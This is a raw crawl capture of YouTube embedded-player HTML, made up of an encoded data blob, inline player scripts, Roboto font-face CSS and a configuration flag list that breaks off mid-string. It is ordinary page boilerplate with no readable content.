p4q7PsZ4iKyPVtvlt9HaqCoLx1CfPwNz9SH63EsgkZAfsh2FjxjzQGDDo+cnHh3QeAsTHZqVq8XrXru+UvIJ8qJt1LHZKZeUaxQ0guC23\/+GsJBLnS8dvbbjQwZ5ZLQEddUOEhuutgQjzAfGaptzLvSCxXCEKvDubGJI\/3Mp0kyOyFjxMNgCWV7XY39vY043QlTtHUekHOrhWP61XEvf7q66\/[base64]\/g2fx3igYClUn4UJ8w8Jzxpj+AmI6uOFcU46ZHceAcVffLIPU01VH0y9mY4pWaYpAk4y7oO1FS9XpKVwODdu00lMZ7uz7IU8Fmp8ifDfu+guFcIRGS+t+rZTJPOaNdQwda6Sd2PCLegEaqZqRHUe32F7Pr+yhDpEZF59aUhbpy9XSHz8X0iy\/hT+7xmU84LLXcSnX91l\/CLJRcYuLW4qjzCiJjYGxCO7xRJeCvnlVJ5\/RzV\/P9ARbm5EWY4GFVILOPWPiPglPXeaXQBaIB0jxB\/+nkTocktJbBzYNfa4UW2qiBzve7e2lsn8W5CNaz5Al4+CweivCUpz5tZTpbi6CLluKyvOUSvd1IxG0B09bZSPWbiABvNmZKM8s+e1ipURzmUsQwICHGiebqZFfv51q9SIGi6vYouWE411IZyA21TBo5idTQnRLUjzUmpner6uWZeHJJTmF2KiEk\/MSSymVdAoEYWPxclq3O\/7DZU1uzTWQjn2UeLFUvex6yMrUOqKVkMkFRH+sfGiUyEsKcU0551EIMnGxNLX8swpwe8hgC+HPgYhzXim7V0oIQISV0MFFVDqkLewDLdPnQlmf3lSC5Kht4UGHCPDQlWzw5ITvN3MOVtpUkdLRogLpi7yqC3\/qznwJgSRs\/VAJ3DHNa9\/\/6LyuNOxdrktJpuu61iwaE8q4s8prW\/sNDXK+iT\/koXMs1EgebXDsxbluj9yPKjLcQeKTlAK1rDGbAs1Wb4eqWgQY8pWbGqZxtsGZ\/i\/v5WeP2POQbYB4WEt3h6p7hmXFgyIx6a233jrtsCBiQIMT\/\/GJHafznDbmNq+Tmv6\/WgZycFNXamwzw7ltid0yRlVKuDGQQMyYfWuwyqc0ZRNkJgl3gYHJEC5wd53oZQZjOF3jpUnwsZ5Yhnwp7Rid\/ciWjYGJrkOUPr3Dj27Bh31JYt83bb0gEHHqYkUce4MN3TbeKBQPP4L+GGb872A5uF+\/jFy\/3smkEmRiJssDxF+QZ8RuVc6fmRsLug8cR8tMHjNOOLzEmwu7dIeuBfm5kFMHKdvtASjW6c8ZCNSiqwAOuYUI61hvmsMFIU\/23lMpHjC\/0OKVDDxWnadIf8eyeYLviY+dRLLAnBRE2MHfuHLREHLYTlMR+W4hM+C4+919Ui\/Mbm\/HPeyZwRcvGNXcD4nd\/ePriXqQtppzJtFQf5JC+I72IWUOg3SEGYR2iklK4amo3V+ng\/F9ZgNOt1ro1X8mEt2pzDBOMnQSTlRNPSn7IBhfPb1dNKWO0JujXypftdYAPMklA1IgLEoCnR0+h3QJu3JPczgfqnmeOZXFmZRIxF9vr4\/ufie0qhp0pCv3aQL6deY2xzpgwMkg4rGe1oHEhJm3nJbk0vCSIVSQlw14nN3+SxIUg05E6PadWl+odSJNCpSJZtRxHWmfkZY3E4HKO1ApV7eKQNe+dvoa6buG+RCLaj30\/LKPPlLIwOxyY\/BvwrIqAn9YrCs7Pb4JK5wQiwC26aYiYBFWbhIdIvqkDF4t\/5KeCM73tWF9IWLsrTEQjy9feFb1xTz5gnA0ag3tWKmLJYlkkIbxyEZGdC7zsZ7C4spokmUjS8tcpjpTGRp\/9gqQF2\/wnZphS5QXkSvz32p2ZeP4Ji9pdEW6+QAYKMw0Q0jy8+wCMJzY0mg2PQYQs3VZfDpVAM8EfjW0lwOeOyXWce2H+WGFbIipS+xkK4x0yJpgnB9zaAnlKtx3Ftjlhy77Grkk6Wb9ecjR\/LNRRJRZ+gfHvHfleWm7+wIOmYH183Tnrf1G+1cox9uJVd0rwBig0L8h4gitMFuW0l7tWZ1wQ27txCN1B1WQXys6Kr2adecs9DnVlqqbd5vVXOOCZ\/3Gq2n7h2Sh8WV599PxGegmnJfagLklG6q3S4\/E17wNNir+tLHiuUgFKFOReM+zp8IGa93K98kPiImzrpB19owLkhRgLA1X40HRVREhV8LTDVcCIrXcKlZ16X90tYiMPCEe+ch6ePkcobRPytXWo0QSeCsYsE0MmkAMYGV\/[base64]\/Z\/98Jw2by5PC2EOD9lxIiCDvrG9rm15fEfpg3gPEVb34Uc\/or2S+6gwOxvcmjd1cakQigvBnHGGeAyKNXccZ2By+1RvAAV5MAU7HIxaifZpdD3ruN8TnnZFT6+AUDDhYROCnYxV9HdLaz+3656hdaY+tnH\/kh4OME3eOMLnl40qvWBGXBXxJ5B6cwFcFBwdvNWiYN6GaEJMjts1YRC8ygdzMqzKFcR1jCW3\/3jM5gTIJY1bwfbkJxdmMY3svnNMGX1KGZQfLqNeYvUD+mIjDm80zRwXzGpaYRxJ6jSEdoHV4gKE4iSe\/PkLiEuzltEnrrW0czRrSHLOYjkOB7kg4kabKqae92GrwKBFmI+J6f\/iNnX\/kgRUGMouKPiYgBe5t6CFhGZfqOMJNp0RopaDtSd8DhIt0HGh9mvRv8o0TCW6gqlLmGCwIQ9bZHM6kVJBX75SvQYCzQLHA8DISBd7A9MbSQRXVJ6+5XzPdHbL6UI7BXAI4XSR5LNsCPcK\/4AymhIafc90KXQ8\/JLJ7sOWG\/EJUv7XkWEZBhpe02m0rvTjlnPWQACXCk9FzjCg9DaVKnILttRucikHhMRSTbOfp3Bfbf1rcMTlHW+jp+xwjizkK8wim\/r1QQah1h8lE49i9XCvcmHdl+6ja7mL6yAtkD3g1R8BRjyqPfADtTFl5cSBsqc7eKp6z+apAvkN7UUyZwneFCBOPm8oC+QvH\/r3iFxf+lfybGbNbfDpIsSxCkdDH1VW\/Fhy7KDycP\/ar49I7FhjfQ0tepaZf3UGTQOnKINFFghR2dY4jVzOqlvcvH3pEpjvxwcoXYVGTyNdoCASald9iSlF\/lm\/U+Zogt8TEy2fCzebw2mbrmazIdFEwAAFsmYn5XcZP8VkK9+M2wUjXJzWxJ1MlDtyKFIOmY23VK7+HQZp6EqUgWwvW9i5cIsOUbuuF8CLxQ6glxxj+m\/5hhGK4yjKSSv2M6lWq3DTED\/UhG\/xz+d+7X3GuhlMNob6dn3Rc1h1EKupKAemuQ67XsA5mJRWdHsZheb9pfnr+8eqPZKYFpDuLOZYoU+WJcB0yV1s9cUBjRFdaKcVt27TuiZntjXvNy+FnnIJJDiQoFL8rmVdKKrI4KCO3+Vdl6cBYMI9UnJwZEQDwUaXRQM1JazFUETuFK0jxhlG8x+qOCvv\/[base64]\/WS3RBPMS0N9PV4tJDDzMJeCBKtwLJBm8zz4clJupIIbhf1DkuSLtkxji2XnZ1+9G8zGLQBbb5QroLzBQwFd64X5zhbjPDb8HzslKbXxyzQ69Rxuq939R8tveA8V0+o+ctNBjQbNLEGEoCFdo48UzyY3K\/PKrAAjbBaZyEYCalO4dV4qkpM1K6122VWR3ChBf1tHP0rGEgm2WgLlGvB4PdtaO+nqtkLW5Ew94\/sl0oxaDpBeXfcDnBnyO2VOEkyIuOXnJZTawnu23S\/4nfKVgCNU8GS7JchA9GzMqhhzjGCcnTzdpeM4NcC48jxGJKXYhIScub4YK8MAvJDHYH6UqpCUXRvvvVDdYVd9lHh\/2+e9BwnrOwWYhf6U9MBev1X9PAflAnKG0y0rGFAQWWaK8D8qJBg9KflrQjfdwWMHMdiMbFkYf7oOiqX+qCvbx\/[base64]\/IgnNhyt87VyWTfbUUXjotmjC8mGbGwzd9Z3fI314W02CJ9xqW6XtNeHdxXY+wXPLw66og68pMcoWt5Ri4rpEsP+osc7bnBW5vaIlbFOfkfu\/YkPUihs7sotXqognIESoHNI9aaaDgx\/uL4DARZcmFEo7g54CYm7bsPQsrEM8zrU6NoLTlZF3BZ7sK93NYWNxJkp5Q\/cXeJq2YFvCStk23IsGGeCvz2Sjm5Orqo52zwkIONxo9yhq9n3RN6R0BggFRnSWzNg5jxhzlLlvflVtM43qqHXrVudSHwfj6IJ8TAwCzF+Zf\/hOWBxZ\/w0Z1XqBsYl2qmi8Pcz0yBOnnms2HBDtEEsWq2fUUTxXSf3EkB+9mvmyLWAu6pyLQjRWB3TQyuiJ9KTv5K0N7SykMgwa4H+FP1OXPiXr\/NKtFkuF2vc7nSMWZkxgLxL5woxRHK\/9Bcm6o\/JLT0qkKpEcjXYRfm6f3WX3EA\/05qzapICZPXsIgnzTprFaa\/trVPlzfcIgE4WrwpAadfWV4F2YavDjGL9Rq7eGxj69LGHGTXr8WWoSMQuiaViQsHJOkLyakOFMPYFx7kH0P+5FBNrGHWSH\/U3hh1CnNmk9rJYIFf81brPiEDazt7aDxBGeaGIyqkU9pYTPjafBDU+l3QTLGVamF3nLc39e728vtx9PmEjgtTC9BGVsWJQhxYiMQIATMVmTMiQG1CK3o6GrJmpxrbboepxvI4+Nz6cDxjzQZ71\/SNB9tQtoMhXe3H243\/cbN\/2\/vcK+75\/UskrNiFg\/HS7a2AF1ryM7fd+tNXrhJc+O5+ZbXAIx\/om0htyGvCue98uKPXDYAUSpisBTaAxt+Nz7P2QKHk8VaqMvxshy4frptAfb2yoZXLyFwGMDF9Av5XaMPOGzn2v8dOo4l2fgbTXZVQEGCJAiTb722CHT4hA+HFcAJjb\/x6xRXv1+TrmlwJEmcpWATvxK5CuboR\/pPMu+zd7J1dEKdAxrBc257NyuChqV0KIrOXVQtH51ve4abeQx25YtKqgqvnk2DvecCYprPZ0mSfFDpLPM7Z\/A+1PA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  70.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Gx7oAyV3RQo" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/YeiRaPpZ1JI?feature=oembed
body_size: 44887
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="-LVqH5WvgNknUAs_5kEypA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="I4WJpSYsDKW12hzFNvV_Ag">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="-LVqH5WvgNknUAs_5kEypA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="I4WJpSYsDKW12hzFNvV_Ag"><style nonce="I4WJpSYsDKW12hzFNvV_Ag">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="-LVqH5WvgNknUAs_5kEypA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="-LVqH5WvgNknUAs_5kEypA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"7qV0aYaQFr_WlssP_PWyiQ4","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_enti